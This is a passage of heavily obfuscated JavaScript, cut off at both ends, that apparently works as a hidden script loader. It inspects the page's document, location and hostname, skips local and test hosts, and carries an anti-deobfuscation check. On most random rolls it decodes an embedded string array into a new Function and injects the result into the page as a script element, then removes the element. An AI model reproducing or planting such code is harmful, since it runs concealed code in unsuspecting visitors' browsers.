x7ca,'vGnl')+a1(0x5a4,'VkUQ')+a1(0x5d8,'xmup')+a1(0x17e,'7#Fj')+a1(0x7a4,'qscp')+a1(0xfb,'YB7F')+a1(0x520,'*)JH')+a1(0x7c2,'@%Yf')+a1(0x28b,'[Znq')+a1(0x259,'@%Yf')+a1(0x18b,'qscp')+a1(0x63b,'I0[w')+a1(0x2d4,'RB%r')+a1(0x4b4,'$pf@')+a1(0x71a,'!BPO')+a1(0x867,'!0v[')+a1(0x66e,'AkGa')+a1(0x66f,'%dFA')+a1(0x669,'vGnl')+a1(0x53b,'U%Hi')+a1(0x47a,'!fq1')+a1(0x705,'n(%J')+a1(0x36b,'Q8A5')+a1(0x341,'[Znq')+a1(0x7fd,')o7f')+']'),c[a1(0x73a,'f%9g')]=a1(0x2dd,'^4ah')+a1(0x87a,'6!)0')+a1(0x148,'[Znq')+a1(0x2c8,'h*o7')+a1(0x252,'VOb@')+a1(0x160,'!0v[')+a1(0x3d3,'K]fR')+a1(0x50c,'VOb@')+a1(0x76d,'248e')+a1(0x12c,'SOPp')+a1(0x77e,'!fq1')+a1(0x265,'@%Yf')+a1(0x1ea,'6!)0')+a1(0x79a,'AkGa')+a1(0x3ac,'Q8A5')+'OM',c[a1(0x4ec,'n(%J')]=a1(0x3bc,'pAem')+a1(0x4fe,'E2Af')+a1(0x86b,'PhSh')+a1(0x491,'tB]Q')+a1(0x7c8,'8%2P')+a1(0x127,'$pf@')+a1(0x307,'F@9)')+a1(0x336,'D!on')+a1(0x18f,'a]&h')+a1(0x1bd,'SOPp')+a1(0x203,'uWW#')+'M]',c[a1(0x422,'F@9)')]=a1(0x39c,'QJxk')+a1(0x6e9,'nF!n')+a1(0x6f2,'QJxk')+a1(0x801,'49d3')+a1(0x5f4,'@%Yf')+a1(0x2f1,'f%9g')+a1(0x28f,'VkUQ')+a1(0x4f5,'@%Yf')+a1(0x362,'SOPp')+a1(0x774,'6!)0')+a1(0x533,'8%2P')+a1(0x4ee,'F@9)')+a1(0x664,'h*o7')+a1(0x1c4,'VOb@')+a1(0x64c,'nF!n')+a1(0x4b9,'h*o7')+a1(0x260,'f%9g')+a1(0x7e2,'ELm3'),c[a1(0x69c,'Q8A5')]=function(z,C){return z===C;},c[a1(0x6ce,'$pf@')]=a1(0x8af,'!BPO')+a1(0x615,'^4ah'),c[a1(0x689,'RB%r')]=function(z){return z();},c[a1(0x73e,'QJxk')]=function(z){return z();},c[a1(0x5d7,'[Znq')]=a1(0x717,'QJxk')+a1(0x50a,'^4ah')+a1(0x433,'uWW#')+a1(0x111,'248e')+a1(0x71e,'ELm3'),c[a1(0x75c,'PhSh')]=function(z,C){return z!==C;},c[a1(0x14d,'[Znq')]=a1(0x5da,'rC7X')+a1(0x406,'79NV'),c[a1(0x19a,'0ohe')]=a1(0x8be,')o7f')+'t',c[a1(0x48f,'79NV')]=a1(0x530,'@%Yf')+a1(0x776,'f%9g'),c[a1(0x222,'VkUQ')]=function(z,C,D){return z(C,D);},c[a1(0x791,'n(%J')]=function(z,C,D){return z(C,D);},c[a1(0x518,'SOPp')]=function(z){return z();},c[a1(0x2ab,'RB%r')]=function(z,C,D){return z(C,D);},c[a1(0x4ad,'vGnl')]=function(z){return z();},c[a1(0x74c,'n(%J')]=a1(0x6f9,'I0[w')+'t',c[a1(0x5ce,'xmup')]=a1(0x4f0,'Q8A5')+a1(0x238,'ELm3')+a1(0x2c2,'tB]Q'),c[a1(0x787,'49d3')]=a1(0x869,'RB%r')+a1(0x828,'PhSh')+a1(0x653,'79NV')+a1(0x18a,'AkGa')+a1(0x1f7,'n(%J')+a1(0xee,'%dFA')+a1(0x576,'79NV')+a1(0x317,'VkUQ'),c[a1(0x28c,'F@9)')]=a1(0x5f5,'E2Af')+a1(0x471,'I0[w')+a1(0x2ac,'9dRK')+a1(0x247,'@%Yf')+a1(0x458,'h*o7')+a1(0x8ad,'xmup'),c[a1(0x4a7,'pAem')]=function(z,C){return z!==C;},c[a1(0x6fe,'vGnl')]=function(z,C){return z(C);},c[a1(0x723,'8%2P')]=a1(0x4fa,'$pf@');var d=c,f=function(){var z=!![];return function(C,D){var F=z?function(){var a2=_0x2471493d;if(D){var G=D[a2(0x37b,'n(%J')](C,arguments);return D=null,G;}}:function(){};return z=![],F;};}();function g(z,C){var a3=a1;for(var D in z)if(d[a3(0x384,'79NV')](D[a3(0x7cd,'ELm3')+'h'],C)&&function(F,G){var a4=a3;for(var I=0x2;d[a4(0x659,'h*o7')](I,G[a4(0x5c0,'tB]Q')+'h']);I++)if(d[a4(0x883,'0ohe')](F[a4(0x174,'h*o7')+a4(0x474,'7#Fj')](G[I][0x0]),G[I][0x1]))return;return 0x1;}(D,arguments))return z[D];}function h(z,C){var a5=a1;return d[a5(0x284,'o%6C')](z,Math[a5(0x6e4,'a]&h')](d[a5(0x5a5,'n(%J')](Math[a5(0x54e,'QJxk')+'m'](),d[a5(0x298,'9dRK')](d[a5(0x765,'K]fR')](C,0x1),z))));}function i(z,C){var a6=a1;for(var D=0x0;d[a6(0x605,'U%Hi')](D,C[a6(0x598,'U%Hi')+'h']);D++){var F=C[D],G=d[a6(0x131,'C]8E')](0x0,F[a6(0x76a,'QJxk')+'Of']('.'))?d[a6(0x159,'h*o7')]('.',z):z,I=d[a6(0x26e,'[Znq')](G[a6(0x3ba,'I0[w')+'h'],F[a6(0x1e9,')o7f')+'h']),L=G[a6(0x365,'nF!n')+'Of'](F,I),I=d[a6(0x6d3,'D!on')](-0x1,L)&&d[a6(0x130,'^4ah')](L,I);if(I&&(d[a6(0x66a,'GrVo')](G[a6(0x88e,'0ohe')+'h'],F[a6(0x633,'E2Af')+'h'])||d[a6(0x809,'QJxk')](0x0,F[a6(0x3d5,'8%2P')+'Of']('.'))))return 0x1;}}function k(){var a7=a1,z,C;return d[a7(0x55d,'VOb@')](g,d[a7(0x10e,'VkUQ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a8=a1,z=d[a8(0x5a8,'8%2P')](m,d[a8(0x322,'7#Fj')](k));if(z){var z=d[a8(0x607,'VkUQ')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a8(0x4a5,'O9$a')](0x46,z[a8(0x872,'o%6C')+a8(0x33b,'tB]Q')](0x0))&&d[a8(0x25d,'nF!n')](0x66,z[a8(0x1e4,'GrVo')+a8(0x87d,'!0v[')](0x0))||d[a8(0x802,'%dFA')](0x49,z[a8(0x29a,'vGnl')+a8(0x4ab,'^4ah')](0x1))&&d[a8(0x75f,'6!)0')](0x69,z[a8(0x3eb,'qscp')+a8(0x514,'49d3')](0x1))||d[a8(0x6a5,'248e')](0x4c,z[a8(0x77a,'f%9g')+a8(0x3e4,'rC7X')](0x2))&&d[a8(0x2ea,'!BPO')](0x6c,z[a8(0x10b,'a]&h')+a8(0x461,'AkGa')](0x2))||d[a8(0x343,'9dRK')](0x45,z[a8(0x77a,'f%9g')+a8(0x2a6,'RB%r')](0x3))&&d[a8(0x759,'!0v[')](0x65,z[a8(0x2af,'8%2P')+a8(0x116,'qscp')](0x3))||d[a8(0x6b1,'U%Hi')](0x3a,z[a8(0x133,'tB]Q')+a8(0x4ab,'^4ah')](0x4))):void 0x0;}}function m(z){var a9=a1;return d[a9(0x87e,'xmup')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function o(){var aa=a1,z=d[aa(0x4db,'RB%r')](k);if(z){var C=d[aa(0x594,'!0v[')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[aa(0x752,'AkGa')](C,'~')?d[aa(0x1dd,'YB7F')](m,z):D)&&d[aa(0x634,'248e')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x191,'uWW#')](C,D);}}function p(){var ab=a1,z=d[ab(0x60c,'[Znq')],C=new RegExp(d[ab(0x863,'!BPO')],'g');return z[ab(0x3a3,'[Znq')+'ce'](C,'')[ab(0x4e1,'@%Yf')](';');}function q(){var ac=a1,z=d[ac(0x54a,'QJxk')],C=new RegExp(d[ac(0x225,'[Znq')],'g');return z[ac(0x24e,'SOPp')+'ce'](C,'')[ac(0x6e3,'nF!n')](';');}function r(z){var ad=a1;return d[ad(0x20f,'79NV')](-0x1,z[ad(0x14f,'Q8A5')+'Of'](String[ad(0x88d,'^4ah')+ad(0x13e,'GrVo')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x8d1,'6!)0')](z)||new RegExp(d[ad(0x6e5,'qscp')],'g')[ad(0x1fd,'@%Yf')](z));var C;}function s(z,C){var ae=a1,D=z[ae(0x30f,'f%9g')+'h'];return d[ae(0x26a,'VOb@')](z[ae(0x44d,'qscp')+ae(0x80a,'248e')](d[ae(0x69e,'@%Yf')](D,C[ae(0x5e0,'^4ah')+'h']),D),C);}function t(){var af=a1,z=d[af(0x47d,'a]&h')][af(0x72b,'8%2P')]('|'),C=0x0;while(!![]){switch(z[C++]){case'0':var D=d[af(0x20b,'GrVo')](p),F=d[af(0x7d2,'6!)0')](o),G=d[af(0x290,'o%6C')](q);continue;case'1':var I={};I[af(0x6aa,'O9$a')]=d[af(0x33e,'0ohe')],I[af(0x4ed,'PhSh')]=function(R,S){var ag=af;return d[ag(0x8ca,'xmup')](R,S);},I[af(0x55c,'!fq1')]=d[af(0x4af,'!fq1')],I[af(0x54b,'RB%r')]=function(R,S){var ah=af;return d[ah(0x85d,'K]fR')](R,S);},I[af(0x560,'O9$a')]=d[af(0x729,'SOPp')],I[af(0x7ff,'f%9g')]=d[af(0x1d5,'rC7X')],I[af(0x5f7,'8%2P')]=function(R){var ai=af;return d[ai(0x720,'RB%r')](R);};var L=I;continue;case'2':return!F||!!(d[af(0x5b5,'F@9)')](i,F=d[af(0x6ef,'^4ah')](s,F,String[af(0x3e3,'79NV')+af(0x25f,'rC7X')+'de'](0x2e))?F[af(0x72c,'E2Af')+af(0x5ba,'0ohe')](0x0,d[af(0x800,'pAem')](F[af(0x7f0,'nF!n')+'h'],0x1)):F,D)||d[af(0x6f1,'GrVo')](i,F,G)||d[af(0x6f6,'9dRK')](r,F)||d[af(0x30d,'@%Yf')](l));case'3':d[af(0x856,'PhSh')](P);continue;case'4':var P=d[af(0x5b9,'AkGa')](f,this,function(){var aj=af,R={};R[aj(0x7bb,'D!on')]=L[aj(0x52e,'@%Yf')];var S=R,T=L[aj(0x4ed,'PhSh')](typeof window,L[aj(0x1ac,'qscp')])?window:L[aj(0x63d,'AkGa')](typeof process,L[aj(0x71b,'f%9g')])&&L[aj(0x1fe,'49d3')](typeof require,L[aj(0x2e1,'U%Hi')])&&L[aj(0xf8,'xmup')](typeof global,L[aj(0x5e4,'VOb@')])?global:this,Y=function(){var ak=aj,Z=new T[(ak(0x3a7,'8%2P'))+'p'](S[ak(0x702,'0ohe')]);return!Z[ak(0x797,'PhSh')](P);};return L[aj(0x385,'*)JH')](Y);});continue;}break;}}function u(z){var al=a1,C=d[al(0x727,'49d3')](k),D;C&&((D=C[al(0x231,'!0v[')+al(0x484,'Q8A5')+al(0x312,'O9$a')](d[al(0x531,'AkGa')]))[al(0x3d1,'%dFA')]=d[al(0x7e8,'0ohe')],D[al(0x631,'C]8E')+al(0x68a,'248e')+'t']=z,(C[al(0x813,'248e')]||C[al(0x79b,'VkUQ')]||C[al(0x2cb,'O9$a')+al(0x6fa,'ELm3')+al(0x492,'PhSh')])[al(0x593,'n(%J')+al(0x257,'Q8A5')+'d'](D),D[al(0x164,'n(%J')+'e']());}function v(){var am=a1,z,C=d[am(0x395,'h*o7')](g,d[am(0x209,'o%6C')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,F,F;C&&(D=d[am(0x4fb,'tB]Q')],F=new RegExp(d[am(0x13a,'f%9g')],'g'),(F=C[D[am(0x604,'o%6C')+'ce'](F,'')])&&F[am(0x70e,'Q8A5')+am(0x168,'VOb@')][am(0x500,'f%9g')+am(0x64f,'79NV')+'d'](F));}try{var w,x,y;d[a1(0x2da,'VOb@')](t)||(d[a1(0x6bb,'$pf@')](v),d[a1(0x7d7,'U%Hi')](0x1,d[a1(0x7e1,'!BPO')](h,0x1,w=0x4))||d[a1(0x722,'nF!n')](u,d[a1(0x299,'uWW#')](d[a1(0x6c1,'!fq1')]('(',new Function((function(){var _0x7486010=function(){var _0x7996092c=['zurnEe5PD25jEKjHs2LJCfHtz25kEwTZy3OXmvCXww9n','vLjPsNLRCLn5z3DLre0Yt0n3BLvyAdfzAwnWsZbZB01i','mLPIzwLzBKTtEgTxmhnVtuHNEu1TwxnkELu0vtjRBKTw','u21KB1PgvLrHm2nUtenKCMjxDfDAvZf2ytbsweP5D25L','rMnxAgTvmwnUtenKnLLwwMTvA2X3wKzsEeP5D25Kme52','BgmZvtvwELPewKnJC0OYzhLtBu5uzeDkq0P5D25wmdK0','vwTWALmYmxjumwrtwMTvBKXdzhnrmNq0yLDAs1KXtMHk','Bgrlr0OWyJjfCW','vNLJC0OXzfbHBwHyvdbWA1zTwNHkExDUutiXCLzUqLrH','tNzvBMrysNL3BMfvyZnzmdf4uw1otgnty3nkmNreytfw','vZfzB01iz3PAr0vZsJjAsu1vqw5lvJbZsJjJBKTuDhLA','ne1QuM1mq2rywKDsteP5A3jtEwD3zurgALPtD25Iv0u0','ttjvC0OXDgHrr29Us1yWCe8ZsMXKsfz5yMLgsLCXvw9n','u3DUtLDwrMf5y3blmhnVtuHNEu5QA3nkEwX4s1HfBKTt','q2rytJnsA1rhmxzAmwrqyKDov2nty3nkmMHeyJi5nwjx','sZbZB01iz3PzvffZsJjwBvqXA25lu3rms0rcne1TrMLm','C29nsgD6tM1zC0OWtMjorMTUs1n0teTeqJrnvgT3tenK','mJLzy1zoCLjTAgHkExDUuvHAv1PfCdnnmK5vy1nJC0OY','vu52vKzJmLvTuK5IvZLrsNL3BLyXsJfwrZL0yJjAAwnt','mZzOCvjQAKW','r1rytgC','ntzyAwnWsZbZB01iz3PnmLfZsNLsDMqYB25lu3rms0rc','DLmZBerIm3bytJa4BKXdzfHvBxbSvJa4DLPfEg5wEwnZ','q2rns0zAqKP5A3jtEwD3zurgBe1PD25Im28ZtxLJCeSW','r3q2yMToDLfPy3nkmwmYyuDote0YCgPJA2nUtenKwe5x','qJrnALf5tenJmLryrKTkEwTYu3LND2vetxPoAxDUu2SX','sgD5twPRC0OYBhflAKLUs1nRCuXyqMHJBK5Su1C1meTf','tenKALniAgTwvZf2vwTgEeP5D25Awezeu2XJmgryA25m','r05mvti5EKP5D25ArwHxwKzgDgiWtNPsEwnZsJngBwrh','EKKWtenKmu9ettnkEwTYu3LND2vesMXnAxDUzfv4A2fP','zeHwEwjPqM1xmdHVtuHNEe9etxnkmhbouMXZBKTwmg9L','vfvAyKP5Bgrlr1PIvMLND2vetxDoAxDUvZnOAvfty3by','vvHOmvLPy3blmhnVtuHNEu1QrxnkmMXXs2PjBKTtDeXl','wtfcmfPhtLvIv3rXsNL3BLz6wxHtr000ytfcBLyXtKrL','zevKvtvRuZa0ELKWEeHkExDUvNPwu1KXuKTIvfOXuNLJ','nfuYA25lu3rms0rcne1TrM1mq2rvwg5WzuP5A3jtEwD3','AwnWwfqXBwrxnwPKr2X2yMLOEKXivxnKAwW3y21wmgry','D25HmgW0wKvJEwjTuw5mq2rytLHsA1veAhzHBgrtwKDo','yZjNBLHtAe5zwfjVv3LKEwiZvNvAq2rKs0uXAgrhAgjk','y3blmhnVtuHNEfPuwxnkmtvAvtbfBKTtDeXlrei0twPo','wKrumwrrvg1otgvftw5mq2ryvuDkmfLvtNzrBgmZvNLJ','C29nsgD5tuDfC0OWtMjorMTUs1n4A1CWC29nsgCWturb','y3blmhnVtuHNEu5euxnkmMXSyLDZBKTtDeXlrei0tvrN','uMPvrgH2tdjOrgeWB25mq2rytKDwAvz6wNnzmgHntunJ','s0rcne5evxDmq2rTu0rgquP5A3jtEwD3zurkA1PtD25A','mJLwzgXoCLiYzhHkExDUvNPwv1KWCfLKvgG1vNLJC0OX','D25wmdLVwtb4BW','tvDfm0XdzfjLsfzPsNLRCLn5z3DLre00tKn3BMvyqtvv','tuHNELPQtxnkmJLzy0zRBKTtDeXlrei0twPzmuXdy3fn','mJKYnZiXmuvcvezowG','yLC5wLz6wNDArKz0yJfVBKXdzgPsEtLRvKrODLrUAgHk','sgD6tKrvC0OZy2Hpvu1Us1n0teTeqJroreeXtenKuMvi','vJa5AwnwzfnJr1jsveHRBKXdzhzzwejQvevWDu55y3nk','tw5mq2q2zeHOA1zgy3zArLjOsNL3BMrvtNjzvMrrvM1s','m1PTzfHumJbUtenKB2rgCgTuvu52uwTkseP5D25wmuzS','zZLKvNrOtwLND2vesMLnq3DUsxPcyuTPy3byu2HWteHw','mZa3yZf0wuTeqJrorejStenJA2iZzhfkEwXKufDAmwjT','meTfB29nsgD6wM1jC0OYD29IseLUs1nRCuXyqMHJBK5S','sJfct1vfEhDwAwrKvZjAzfbxttDMv1zZyZjvz1L6mw5p','C0OYAePIr05ov0u1ALzwy25mq2qXt0C5ELz6zfDArwXy','C0OYAeHIr1jnturwA0P5D25JwgrpwKvWtfDTtLnzu2nZ','vhq5tZnAAgnPqJnqwfK3wM05EuTiwMHJAui0suDSDuLi','u3LND2vesxDnq3DUyvDVCu1Py3blmhnVtuHNEfPhrxnk','vxHPvNPKvvfwzfjwEwnZsJbsvgj6AezJuZLRvtbJBKXd','v1PIvxLND2vesM1nu3DUsxPcyuTPy3byvNrus0rcne5e','tJbHvZL1s0HNCW','rei0twPjmuXdzhzxsejAsNLRCLn5z3DLrff5t0n3BMvy','nwneBfjkEwTYu3LND2vetMTzAxDUvvHOmvLPy3blmhnV','wvzAALzeAhznrMrsyvnJC0OXzfnLv05Tv2K5ALzgy25m','nfjSzfnJr05rwJjfBKXdzhjnA05QvJa5mvPPy3nkm0ze','A3jtEwD3zuroAe1PD25vwgGXwwLJCeSWC29nsgD5t0Dr','tenJCfzTsKHkEwTYu3LND2vettjpu3DUvenOv1fty3bl','rZfYzhLJC0OXzfnrmuj3y2XWALqXy25mq2ryvwS5sgvv','vvPQvwXRm1KWodrHm2nUtenKBu9hovjwmuOWwKv4Ee1d','EwTWzKH3B2nemw1xmhnVtuHNEK9evxnkmLPjtvvbBKTw','u3LND2verM1Au3DUwMX0nKPPy3byu2H3teHKCgjTuNzK','sNbkExDUvNPzDLPfDeLsmdLSvNLJC0OXzfjwrfjOvti5','nwHkExDUvNPAq1PfEfLJwe5ytLrbBKXdzfHvvxbQuJbo','CKP5A3jtEwD3zurrEe1tD25uq2HxuvnJCeSWC29nsgD6','sNL3BLPhzgHzBgrtwLDjBKXdzg5vmNrYy0voDMvvtKHk','vtfoCMjgzfbxrLvUtenKwe5QzgPumLyWwKu1vgeYmg5m','DMffsMTIr1jrwvnJC0OZwLrHmdfyvuzkA1vwtNjvq2nZ','ww0XCLeXzffzu2nZsJnODgiWuJzvmNrUwLDfBKXdzfHv','utnmq2qXt0rnm0P5A3jtEwD3zurjnfPtD25Av1Pqv1nJ','m1Lty3blmhnVtuHNEK9hvxnkEvj2zdjVBKTtDeXlrei0','AhzuvMrqzeDotLLty3nkmwrttKvAALeYouTHr0vUtenK','we4XCgTtvMXizfzKu2jty3nkmwmXwvvWwe5yAgPuvtfi','Dg1Im0LVzg1gEuLivtLnsgD3teHzowjgC25Ir1z1wJns','wM1WrgiZwMHsEwnZsJfKuu1fsM1prZLvyvHfBKXdzfHv','mwmXwwXOwe5uqxPrBKvUtenKwe4ZqMPvrezxwKvKDgeW','tMPbC0OWAZbHvtrUs1n4A1CWC29nsgCWtuDrC0OYuNfK','ovfwELPSsNL3BMeXCeDArKu0yJjKq1z5y3nkmwrsyLzK','vMfgy25mq2rytMPoA1vTsMHsBgrst0nJC0OXyZjKBKPy','sJfJmgrhuKLzmMXpvJfkDeP5D25wELjpwtfcwwvurKDw','rtfnEKe0txPkA0ThrxnzAwW3wvqXAeXuqJrnvgrRtZnA','rMfArwHuyta4BKXdzdfpr3n2zgPOCLrvvLHkExDUvNPv','se10zfr0ouXhuMjtEwD3zurrmK9tD25Iv0u0vNLJCfHu','txDxAw9Us1n0teTeqJrnAMrTtenKC0ThEhLkEwTYu3LN','sJf0nfLRrw5lu3rms0rcne16uMTmq2rWwLCXCKP5A3jt','tZnAyLrtz3DLre16wLn3BK5uAfrHu2nWwfqXBwrxnwPK','D2vhstvomLe1s1n3AfPUvNvzm1jWyJi0B0TyDdjzweLN','rtvytLrsDgnTrw5mq2qWt0C4CMqYmxjsrZf4sNL3BLyW','s0P5A3jtEwD3zuroAfPtD25vwgGXwwLJCeSWC29nsgD5','t0n3BLCZAgLru2nWsZbZB01iz3Lov1LZsJnvne16y25l','sNLRCLn5z3DLrff6wxL3BMrvEgTHAwnWsZbZB01iz3Lz','zgPArMCYsNLRCLn5z3DLrezQtKn3BLCZAgLru2nWsZbZ','D29IseLUs1yWovPUvNvzm1jWyJi0B2n5Edflwhr5wLHs','vJa0AfDty3blmhnVtuHNEu1huxnkEwXAyuzRBKTtDeXl','teTeqJrnmLeXtenJAK1gB3fkEwTYu3LND2vesMXnq3DU','sNL3BLz6y3zzmgHeyJnwBu9hDenkExDUzvDgC1PgqKTs','ttvmq2rywKDsta','ngDKmxrvs0rcne1QwxLmq2nVs1z0veP5BgrlrwDWtZmW','mfLty3nkmwmYuM1suwnUuMPtBtf2ywLJC0OWtLrHmfjV','tLrhwLnJmwnUtenKmMjxouTsrK5YttjOAeP5D25HEMHY','mMGWvxPKwe4WDfnkExDUvJfkufOZtKrImha0vNLJC0OX','zhvAEwnZwKz0teTeqJrnAKf5tenKDMf5vNbkEwXKufDA','ota3mdK4BLn0thfv','BKjUvg1osLj5y3nkmMH4zuDovMnvwMPwBuvUtenKwfvu','C0OXyZfKr05qzg1AD2nSy25mq2ryvvDOALr6AhjAvMrr','CLjPy3nkm1yXzeDsufuYDhnKvwnUtenKB2jxCZvArgH2','BhvKq2Hls0rcna','r2X2yMLOnKXfrxbLm1POy2Lct1bvmdDJBvyWzfHkDuLh','mti2nZCWohPQteLXrG','vxnkEw93tvnzBKTtDeXlrei0tvDoAuXdzerxELjAsNLR','yKOYsLHtmLzVvvnKzeThC3bpmZbZyvzZBMnisNzKrZKW','qJrorev3tenJEMrfEdrkEwTYu3LND2veuxHAq3DUww5J','EwD3zurjme1tD25Hv29XtwLJCeSWC29nsgD5t1rvC0OZ','zfHkDuLitw9lvhq5teDsyLn5z3DLreu0tNL3BKTQqxHk','tM5wCMnyrw5mq2rytM1sA1r6AhjmmJfeyJaWBKXdzhfp','DfHlrei0tKrjEKXdzhbHAw95sNLSzeTiy3nkmw9Us1q4','txPbne16sMTxEwq0uLvwAMrwww5yvda5ufHwDvPhvM1H','AKXdzhntseP0sNLRCLn5z3DLre5RtML3BMjxrtrwEwnW','t0D0ALyXrtbkExDUvNPwmfPguKrHmujXt0C4nuP5D25w','v08ZsMXKsfz5yMLcvgrisNbIBwrIvNLND2vertvpq3DU','rJvkEwTYu3LND2vetMPzu3DUvvHOmvLPy3blmhnVtuHN','yKP5A3bpmMXTs0DnovbumwLlv0P5wLDgCK8YvNnJmLvN','BtL0utjOAgnRtNzAr1vUwfnND2vhwM1kBtaRugLNDe1i','DMr5EdDMu2TZzhOXDvPyy2DvBvzUuLHOD0ThwMjxq2D3','svz5y3nkmwmXvdjswe5fwMPtmLz0sNL3BMnhuLDzmgXl','zerrEgnxrw5mq2rUzhK5A1vwtNjurMrsyLnJC0OZrNLx','A1n5y3blmhnVtuHNELLutxnkmvPotuDJBKTtDeXlrei0','B01izZbnvgDZsJnvne16y25lu3rms0rcne0YvMXmq2r2','yvz6uKXkExDUvJfkr1KXsMPomLjnt0C4mKP5D25wmdGW','wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNv2OXwu8ZsMXK','mhnVtuHNEu5uuxnkmJLkzvD3BKTtDeXlrei0twPwAeXd','neP5A3jtEwD3zurjmfLtD25rsfjWtLnJCeSWC29nsgD4','sZbZB01iz3PpveLZsNPAtMnvB25lu3rms0rcne1QrMXm','ww5Jm2vdy3byvdfTvZfNB01iz3LnAMnZsJe1wLuWrw5l','ne1QAgLmq2rSwMS5wKP5A3jtEwD3zurjmu5tD25wmdrO','wJncALnRCgTArKPywvHsqLPQAg5kExDUvNPsB1PfndrH','DMjfrLHkExDUvJa5Eu5hrNrImhHytM1fBKXdzdfvmJLh','zZjmq2qZsvrSreP5Bgrlq2q4sNLRC1fQmhDLree3zdjO','tLDSwfvSwMTvvNb5wMXJmvjTuKHwEwnZsJjnngeXrJjA','wfqWtNLsAMH2ww5SweP5D25HEMH2uvvfngiYtLHor0vU','BKTtDeXlrei0txPnD0XdzfDuvejUsNLRCLn5z3DLre16','revTsNLRCLn5z3DLre5SwwL3BMjxDgfzEwnWsZbZB01i','mwrst1n0we5QAZnwmue0sNL3BMqYrJvHvMrsvtbZBKXd','DgvZDa','sNLRCLn5z3DLrezRwxL3BMrvEgTHAwnWsZbZB01iz3PA','vNLKzfD5zdbImu4Wy21SDvP5zgrlq2TWuhKWDgrhAhbJ','mNqWsNL3BLOYrMfzmhHlvevzBKXdzfHoA2q0vNPwmMnw','BKXdzfHvrLiZvNPACu5Szfnoq2nZsJjfEvfTuLnvmNrd','yuqXBwrxnwPKr2X2yMLOC0XhmhbLm1POy2LcDvbwDgrm','CeSWC29nsgD5wxPbC0OWAZbHvtrUs1n0teTeqJrnELuW','ngiZwLHomhnUtenKwe5hrJzwmueZwta1m05dy3nkm1ze','vNPwD1KWnw5ouZLcwvnJC0OZBeLov3rytKDkAKP5D25w','ALPtD25KEuu1uxLJCeSWC29nsgD4wKrzC0OXwK5nr2nU','D25Jr0z3wtbKA1rTtLrJu2nZsJjSDgeXAdjKBuzdsNL3','AgPtr0vUtenKEK9hCZbwmujZwKvOvgeWrw5mq2rRvJj4','mvL5BgnLreL3s250y2vevMPKExrJzurjD0TPy3nKr2HW','sNL3BMvRzfvomwmXtvvRBKXdzfHoruPRvLvJme9gyZjI','wLDAufDty3blmhnVtuHNEvPuz3nkELu0vtjRBKTtDeXl','AgnPqMPqvJH3zurfmu16qtrnEKPQvZjgze8YBg1lrJH3','CLn5z3DLrezTtML3BMiWBdvIq2nWsZbZB01iz3PzBvvZ','tKvfBKXdzhDpr3rWuM5Argj5y3nkmwmXy1zkwe4WwMPt','DK15y3nkmwmXtJjos1riwKDswevUtenKq2jxotrwELy0','q3DUzhLfnvf5y3blmhnVtuHNEK1xuxnkmJK2tNPnBKTt','v0HcwKP5A3jtEwD3zurjELLtD25tvfjWvgLJCeSWC29n','ne1TvMPmq2rZu0HkDeP5A3jtEwD3zuroALL5D25wrJu2','v1z0yJnswe4Yrw5mq2rQutj0uMfuAhzvwfjysNL3BLz6','vem5wfvyuMTvAK54sNL3BLfQsKDArtq0ytaXnvLty3nk','sgD4tLrnD09etxLzmxn3zurczeXhwtLzu3rSteDJovH6','tLLLr1jqyLC5qKP5D25wmdKWwtb4A2jhtLvIv3rdsNL3','uvv5y3nkmwrttJjovgrvouLrvwnUtenKwfr6Bg9Ame52','sMLmq2rLvfzsAuP5A3jtEwD3zurnm015D25lq2XIvxLJ','uNLJC0OZqNrHmNreyuznm0P5D25KrtvVwKvSt1zTtLrJ','wtLABhrzs0rcne1Tvtnmq2rxvfrcBKP5BgrlsgrWyM1s','Bgjkm0j5yJnsDG','DLDiqLPkEwTYu3LND2vertrnq3DUvJjsA1n5y3blmhnV','stnzmu14uxLJC0OWvJjHBMHyvhPwsKP5D25Av1K0yKzK','tgrWu2u','yZnwEwnZsJfKuvDfsLHvre5RuZa1muP5D25wmdLzuKzJ','muP5A3jtEwD3zurkAe55D25ov1zgyxLJCeSWC29nsgD6','otCYndy4rLPmuwnt','tMXWA1vfBhbnBwX4sNL3BLz6vxzzmhn4yM1oq1j5y3nk','v21nBKTtDeXlrei0twPJnuXdy3bwBuPisNLRCKTfC29n','q2qXt0rnm0P5A3jtEwD3zuroAe55D25lq2XIvxLJCeT5','EwTYu3LND2vetMXnAxDUwgXSvffty3blmhnVtuHNEu0Y','DfDlrei0tvDvnuXdzePor2XpsNLSzfCXww9nsgD5wLrz','mMvgsMTwvZfYvuHOEeP5D25wELPhwKzkmgvhtLvrmJLs','D2veutrnExDUwgXSvffty3blmhnVtuHNEK16z3nkmhDV','zurjme55D25Iv3rHwxLJCfHtD25AEwnWteHJowrSDg1x','zwXJmLr5y3nkmfzPy0DotK9hoxPwmuPysNL3BMvxvKnA','C29nsgCWtLDnC0P5BfPHrMTUs1n0teTeqJrorfuXtenK','vxnkELzSuLDZBKTtDeXlrei0tvDkAKXdzgTHBLv4sNLR','D25IrNbhwKu1vgj6zejzu2nZsJfKuwfhtLnrmNrjvJfg','sNLRCLn5z3DLre5RwxL3BLLUyZnLq2nWsZbZB01iz3Lz','tKXurMXduNLJC0OXzfnABfPyvvvWA1zizeXkExDUvJa5','sZbZB01iz3PzELfZsNPgzfDTsw5lu3rms0rcne16ttnm','EwD3zurrmvPdD25rmxmWv1nJCfHtAermshbIvxLND2ve','zfjxBu5ruNLJCW','tKzRBKTtDeXlrei0tw1oAeXdzfHuAuzAsNLRCLn5z3DL','EwD3zurnELLPD25Im28ZtxLJCeSWC29nsgD4wvrfC0OY','C0P5uNzKmM9Us1n0teTeqJrnv1PTtenKm0LuBerkEwTY','BKXdzgHvm